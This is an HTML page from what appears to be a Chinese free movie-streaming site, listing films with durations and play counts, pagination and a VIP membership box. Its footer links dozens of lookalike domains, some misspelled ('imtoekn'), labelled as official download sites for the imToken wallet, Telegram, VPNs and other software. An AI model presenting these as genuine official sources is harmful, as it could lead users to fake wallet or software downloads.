		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17693/sid/1/nid/1.html" title="买凶拍人粤语4K">买凶拍人粤语4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>766次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17692/sid/1/nid/1.html" title="公牛历险记4K" data-original="https://snzypic.vip/upload/vod/20251223-1/5ef1f24d9510c6156bef846ae51a5593.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">108分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17692/sid/1/nid/1.html" title="公牛历险记4K">公牛历险记4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>220次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17691/sid/1/nid/1.html" title="反飙车行动国语4K" data-original="https://snzypic.vip/upload/vod/20251223-1/087122daa876029c82ebe440254d633a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">75分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17691/sid/1/nid/1.html" title="反飙车行动国语4K">反飙车行动国语4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>614次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17690/sid/1/nid/1.html" title="反飙车行动粤语4K" data-original="https://snzypic.vip/upload/vod/20251223-1/a08eb5bdea6cb5aa87e26892e613aca8.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">75分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17690/sid/1/nid/1.html" title="反飙车行动粤语4K">反飙车行动粤语4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>162次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17689/sid/1/nid/1.html" title="发达先生国语4K" data-original="https://snzypic.vip/upload/vod/20251223-1/87e6da2789e7b75070dc685fa6c47f1e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">91分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17689/sid/1/nid/1.html" title="发达先生国语4K">发达先生国语4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>362次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17688/sid/1/nid/1.html" title="发达先生粤语4K" data-original="https://snzypic.vip/upload/vod/20251223-1/e920008eee35aaa6b1a5e498a38c4e25.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">91分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17688/sid/1/nid/1.html" title="发达先生粤语4K">发达先生粤语4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>122次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17687/sid/1/nid/1.html" title="哥斯拉-1.04K" data-original="https://snzypic.vip/upload/vod/20251223-1/a4264568900fa645ecf901bb456e9e59.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">125分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17687/sid/1/nid/1.html" title="哥斯拉-1.04K">哥斯拉-1.04K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>819次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17686/sid/1/nid/1.html" title="回魂夜4K" data-original="https://snzypic.vip/upload/vod/20251223-1/9dd3dd48a5a12d6c4beeffc6168f937c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">82分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17686/sid/1/nid/1.html" title="回魂夜4K">回魂夜4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>995次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17685/sid/1/nid/1.html" title="密室逃生4K" data-original="https://snzypic.vip/upload/vod/20251223-1/374ec840e430b4eb0c55020e8b77250f.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">99分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17685/sid/1/nid/1.html" title="密室逃生4K">密室逃生4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>477次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17684/sid/1/nid/1.html" title="密室逃生24K" data-original="https://snzypic.vip/upload/vod/20251223-1/e14de900f266dd7b1b4eda66e0c40490.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">88分钟(院线版)</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17684/sid/1/nid/1.html" title="密室逃生24K">密室逃生24K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>326次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17683/sid/1/nid/1.html" title="尼罗河上的惨案4K" data-original="https://snzypic.vip/upload/vod/20251223-1/c78d5e9afdf6fcbf48de218f69c25b58.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">127分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17683/sid/1/nid/1.html" title="尼罗河上的惨案4K">尼罗河上的惨案4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>340次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17682/sid/1/nid/1.html" title="功夫国语4K" data-original="https://snzypic.vip/upload/vod/20251223-1/c7fffd3fbdf9b89303d1949b570ed7c4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">100分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17682/sid/1/nid/1.html" title="功夫国语4K">功夫国语4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>461次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17681/sid/1/nid/1.html" title="功夫粤语4K" data-original="https://snzypic.vip/upload/vod/20251223-1/00eb72cdeeab50e89a23c1a8450e373a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">100分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17681/sid/1/nid/1.html" title="功夫粤语4K">功夫粤语4K</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>450次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17680/sid/1/nid/1.html" title="马庄村" data-original="https://snzypic.vip/upload/vod/20251223-1/8c66b19b3b389303b2ef450dbc987f74.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">91分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17680/sid/1/nid/1.html" title="马庄村">马庄村</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>933次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17289/sid/1/nid/1.html" title="格纹衬衫第二季" data-original="https://snzypic.vip/upload/vod/20251206-1/ce68c01dd2278823ad8f3039400147fb.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17289/sid/1/nid/1.html" title="格纹衬衫第二季">格纹衬衫第二季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>852次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16558/sid/1/nid/1.html" title="拥有超常技能的异世界流浪美食家第二季" data-original="https://snzypic.vip/upload/vod/20251008-1/3e58aa4f56ad466804e6c0c58a0db58f.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16558/sid/1/nid/1.html" title="拥有超常技能的异世界流浪美食家第二季">拥有超常技能的异世界流浪美食家第二季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>88次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16557/sid/1/nid/1.html" title="弹珠汽水瓶里的千岁同学" data-original="https://snzypic.vip/upload/vod/20251007-1/d600d0c0a5b0c7cf352baf4b1fec0d66.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16557/sid/1/nid/1.html" title="弹珠汽水瓶里的千岁同学">弹珠汽水瓶里的千岁同学</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>911次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17679/sid/1/nid/1.html" title="致伊莫金之歌" data-original="https://snzypic.vip/upload/vod/20251224-1/1464028737a12eff827583c6e685d592.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">103分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17679/sid/1/nid/1.html" title="致伊莫金之歌">致伊莫金之歌</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>975次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/17678/sid/1/nid/1.html" title="风暴来临时" data-original="https://snzypic.vip/upload/vod/20251224-1/c9d59ba667e990453e0febaac7fbfe55.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/17678/sid/1/nid/1.html" title="风暴来临时">风暴来临时</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>664次播放</span>
            <span>12月30日</span>
        </p>
	</div>										
</div>								
                </li>
                            </ul>
        </div>
    </div>
</div>

<ul class="myui-page text-center clearfix">
	<li><a class="btn" href="/index.php/index/index/page/1.html">首页</a></li>
	<li><a class="btn" href="/index.php/index/index/page/1.html">上一页</a></li>							
		<li class="hidden-xs"><a class="btn btn-purple" href="/index.php/index/index/page/1.html">1</a></li>
		<li class="hidden-xs"><a class="btn" href="/index.php/index/index/page/2.html">2</a></li>
		<li class="hidden-xs"><a class="btn" href="/index.php/index/index/page/3.html">3</a></li>
		<li class="hidden-xs"><a class="btn" href="/index.php/index/index/page/4.html">4</a></li>
		<li class="hidden-xs"><a class="btn" href="/index.php/index/index/page/5.html">5</a></li>
		<li class="page_total"><a class="btn">1/492</a></li>
	<li><a class="btn" href="/index.php/index/index/page/2.html">下一页</a></li>
	<li><a class="btn" href="/index.php/index/index/page/492.html">尾页</a></li>							
</ul>
<!-- 翻页-->
                </div>
            </section>
            <div class="myui-foot hidden-sm hidden-xs">
	<div class="container">
		<div class="row ulink">
            <div class="col-lg-2">
                <div class="myui-panel hidden-xs clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd pl10">
			<div class="myui-panel__head mb0 clearfix">                                                                                                                                                                                                                                                       
				<h3 class="title">
					友情链接
				</h3>								
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
										<li><a class="text-muted font-16" href="https://quickq.wiki" title="quickq官网" target="_blank">quickq官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.qpon" title="imtoken钱包" target="_blank">imtoken钱包</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.mom" title="potato官网" target="_blank">potato官网</a></li>								
										<li><a class="text-muted font-16" href="https://kuailiangvpn.com" title="Letsvpn官网" target="_blank">Letsvpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://quickq.tattoo" title="quickq下载" target="_blank">quickq下载</a></li>								
										<li><a class="text-muted font-16" href="https://api-telegram.com" title="telegram中文版" target="_blank">telegram中文版</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.pro" title="potplayer官网" target="_blank">potplayer官网</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.blog" title="potplayer播放器" target="_blank">potplayer播放器</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian3.com" title="快连VPN" target="_blank">快连VPN</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian7.com" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian-app.com" title="lets vpn" target="_blank">lets vpn</a></li>								
										<li><a class="text-muted font-16" href="https://telegramios.com/" title="电报中文版" target="_blank">电报中文版</a></li>								
										<li><a class="text-muted font-16" href="https://safewalkhome.org/" title="safew下载" target="_blank">safew下载</a></li>								
										<li><a class="text-muted font-16" href="https://vpnapp.top" title="快鸭加速器" target="_blank">快鸭加速器</a></li>								
										<li><a class="text-muted font-16" href="https://telegramkx.com" title="telegram官网" target="_blank">telegram官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.living" title="imtoken下载" target="_blank">imtoken下载</a></li>								
										<li><a class="text-muted font-16" href="https://radminvpn.blog" title="Radmin vpn官网" target="_blank">Radmin vpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://protonvpn.it.com" title="proton vpn官网" target="_blank">proton vpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://telegramfj.com" title="纸飞机中文版" target="_blank">纸飞机中文版</a></li>								
										<li><a class="text-muted font-16" href="https://telegramkt.com" title="telegram中文版" target="_blank">telegram中文版</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.business/" title="imtoken官网" target="_blank">imtoken官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtokenn.com.cn" title="imtoken" target="_blank">imtoken</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianexe.com.cn" title="快连" target="_blank">快连</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianfo.com.cn" title="快连下载" target="_blank">快连下载</a></li>								
										<li><a class="text-muted font-16" href="https://www.gjkuailian.com.cn" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken-hk.com" title="imtoken wallet" target="_blank">imtoken wallet</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianfu.com.cn" title="快连下载" target="_blank">快连下载</a></li>								
										<li><a class="text-muted font-16" href="https://telegramox.com" title="telegram下载" target="_blank">telegram下载</a></li>								
										<li><a class="text-muted font-16" href="https://www.sogous-shurufa.com.cn" title="搜狗输入法" target="_blank">搜狗输入法</a></li>								
										<li><a class="text-muted font-16" href="https://www.aishizhushou.org.cn" title="爱思助手官网" target="_blank">爱思助手官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.imtoken-usdt.com.cn" title="imtoekn钱包" target="_blank">imtoekn钱包</a></li>								
										<li><a class="text-muted font-16" href="https://www.sougo-shurufa.com.cn" title="搜狗输入法" target="_blank">搜狗输入法</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianf.com.cn/" title="快连" target="_blank">快连</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailian-ch.com.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianvs.com.cn/" title="快连VPN" target="_blank">快连VPN</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianmm.com.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianjs.com.cn/" title="快连" target="_blank">快连</a></li>								
										<li><a class="text-muted font-16" href="https://www.app-wpsoffice.com.cn/" title="wps office下载" target="_blank">wps office下载</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianvpna.com/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianvpnc.com/" title="快连VPN下载" target="_blank">快连VPN下载</a></li>								
										<li><a class="text-muted font-16" href="https://imtokenna.com/" title="imtoekn钱包" target="_blank">imtoekn钱包</a></li>								
										<li><a class="text-muted font-16" href="https://imtokennb.com/" title="imtoken" target="_blank">imtoken</a></li>								
										<li><a class="text-muted font-16" href="https://imtokennc.com/" title="imtoken wallet" target="_blank">imtoken wallet</a></li>								
										<li><a class="text-muted font-16" href="https://www.desk-telegram.com.cn/" title="telegram下载官网" target="_blank">telegram下载官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.imtoken-wallet.org.cn/" title="imtoken wallet" target="_blank">imtoken wallet</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailiangw.org.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://pay-imtoken.com" title="imtoekn" target="_blank">imtoekn</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianooo.com.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://suan-ming.com.cn" title="周易八字算命" target="_blank">周易八字算命</a></li>								
										<li><a class="text-muted font-16" href="https://pay-imtoken.com/" title="imtoekn钱包" target="_blank">imtoekn钱包</a></li>								
									</ul>								
			</div>																		
		</div>
	</div>
</div>

            </div>
            <div class="col-lg-2">
                <div class="myui-panel hidden-xs clearfix">
    <div class="myui-panel-box clearfix">
        <div class="myui-panel_hd pl10">
            <div class="myui-panel__head mb0 clearfix">                                                                                                                                                                                                                                                       
                <h3 class="title">
                    合作联系
                </h3>								
            </div>																		
        </div>
        <div class="myui-panel_bd clearfix">
            <div class="col-xs-1">
                <ul class="myui-link__text clearfix">
                    
                    <li><a class="text-muted">QQ：0</a></li>								
                    <li><a class="text-muted">邮箱：</a></li>								
                   
                </ul>								
            </div>																		
        </div>
    </div>
</div>
            </div>
        </div>
        <div class="col-pd text-center text-grey font-16">
            <p class="text-grey"></p>		
            <p class="margin-0 text-grey">
                © 2023 SHOUTU-All Rights Reserved            </p>
            <div class="tongji">

</div>
        </div>
	</div>
</div>

<div class="m-myui-foot visible-sm visible-xs">
    <div class="container">
        <ul>
            <li>
                <a href="/" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44 44V20L24 4L4 20L4 44H16V26H32V44H44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 44V34" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>首页</span></a>
            </li>
            <li>
                <a href="/index.php/label/list.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18 6H8C6.89543 6 6 6.89543 6 8V18C6 19.1046 6.89543 20 8 20H18C19.1046 20 20 19.1046 20 18V8C20 6.89543 19.1046 6 18 6Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M18 28H8C6.89543 28 6 28.8954 6 30V40C6 41.1046 6.89543 42 8 42H18C19.1046 42 20 41.1046 20 40V30C20 28.8954 19.1046 28 18 28Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M40 6H30C28.8954 6 28 6.89543 28 8V18C28 19.1046 28.8954 20 30 20H40C41.1046 20 42 19.1046 42 18V8C42 6.89543 41.1046 6 40 6Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M40 28H30C28.8954 28 28 28.8954 28 30V40C28 41.1046 28.8954 42 30 42H40C41.1046 42 42 41.1046 42 40V30C42 28.8954 41.1046 28 40 28Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg><span>分类</span></a>
            </li>
                        <li>
                <a href="/index.php/user/plays.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.81836 6.72729V14H13.0911" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24C4 35.0457 12.9543 44 24 44V44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C16.598 4 10.1351 8.02111 6.67677 13.9981" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24.005 12L24.0038 24.0088L32.4832 32.4882" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>历史</span></a>
            </li>
                        <li>
                <a href="/index.php/user/favs.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 44V4H31L40 14.5V44H8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 15L27.0841 21.7551L34.4616 22.6008L28.9902 27.6214L30.4656 34.8992L24 31.247L17.5344 34.8992L19.0098 27.6214L13.5384 22.6008L20.9159 21.7551L24 15Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>收藏</span></a>
            </li>
                        
        </ul>
    </div>
</div>
<ul class="myui-extra hidden-xs  clearfix">
	<li>
		<a class="backtop i-img" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;">
            <img src="/template/shoutu33/statics/img/up.png">
        </a>
	</li>
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;" title="关注我们"  class="i-img"><img src="/template/shoutu33/statics/img/wechart.png"></a>
		<div class="dropdown-box right fadeInDown clearfix">
			<div class="item text-center">
				<div class="qrcode-box">
					<img class="img-responsive" src="/template/shoutu33/statics/img/weixincode.png" />
				</div>
				<p class="text-333">扫一扫关注我们</p>
			</div>
		</div>
	</li>
	</ul>



<div class="upgrade-box" style="display: none;">
    <div class="upgrade-box-head">
        <img src="/template/shoutu33/statics/img/user.png" width="36px">
        <span class="text-fff">星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜</span>
        <div class="upgrade-tip-box visible-xs">
            <h3>星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜·全站会员</h3>
            <p>会员可享受全部视频权益</p>
            <span class="tip-box-icon"><?xml version="1.0" encoding="UTF-8"?><svg width="50" height="50" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 8H36L44 18L24 42L4 18L12 8Z" fill="none" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 18L44 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L16 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L32 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 13L4 18L24 42L44 18L40 13" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        </div>
    </div>
    <div class="upgrade-box-body">
        <form action="" method="post" name="form3" id="form3">
            <div class="myui-pannel_bd clearfix">
                <div class="group_select active col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="70" data-long="week">
                    <p><b>VIP包周</b></p>
                    <p>70积分</p>
                    </a>
                    <span class="tips red">4.5折优惠</span>
                </div>
                <div class="group_select col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="300" data-long="month">
                        <p><b>VIP包月</b></p>
                        <p>300积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                <div class="group_select col-md-3 col-sm-1 col-xs-1">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="3600" data-long="year">
                        <p><b>VIP包年</b></p>
                        <p>3600积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                </div>
            </form>
    </div>
    <div class="upgrade-box-foot col-lg-1 clearfix">
        <div class="qrcode">
            <img src="/template/shoutu33/statics/img/paycode.png">
        </div>
        <div class="pay-box">
            <ul>
                <li id="price">70积分</li>
                <li class="pay-box-type">
                    可使用
                    <svg t="1700464336339" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4852" width="24" height="24"><path d="M230.404 576.536c-12.087 9.728-25.043 23.93-28.805 41.984-5.12 24.666-1.069 55.541 22.728 79.761 28.828 29.362 72.637 37.398 91.56 38.779 51.4 3.717 106.184-21.772 147.477-50.844 16.184-11.42 43.899-34.349 70.39-69.721-59.37-30.653-133.477-64.557-212.703-61.24-40.47 1.692-69.454 10.084-90.647 21.281z m752.859 135.545C1009.463 650.574 1024 582.968 1024 512 1024 229.688 794.335 0 512 0 229.665 0 0 229.688 0 512c0 282.335 229.665 512 512 512 170.385 0 321.491-83.723 414.631-212.124-87.997-43.742-233.027-115.734-322.36-159.299-42.63 48.596-105.65 97.303-176.84 118.495-44.722 13.29-85.037 18.365-127.199 9.75-41.739-8.548-72.481-28.093-90.401-47.683-9.127-9.995-19.612-22.706-27.203-37.82a71.25 71.25 0 0 0 1.202 3.049s-4.363-7.524-7.702-19.5a85.994 85.994 0 0 1-3.34-18.143 93.517 93.517 0 0 1-0.2-13.045c-0.378-7.702-0.066-15.783 1.67-24.064 4.185-20.235 12.822-43.81 35.172-65.692 49.063-48.039 114.777-50.621 148.814-50.42 50.421 0.289 138.04 22.35 211.812 48.439 20.436-43.52 33.547-90.068 42.007-121.1H305.308v-33.168h157.518v-66.337H272.139v-33.169h190.687v-66.315c0-9.105 1.803-16.584 16.584-16.584h74.619v82.899h207.293v33.169H554.029v66.337h165.82s-16.65 92.828-68.719 184.32c115.557 41.272 278.128 104.849 332.133 126.086z" fill="#1296DB" p-id="4853"></path></svg>
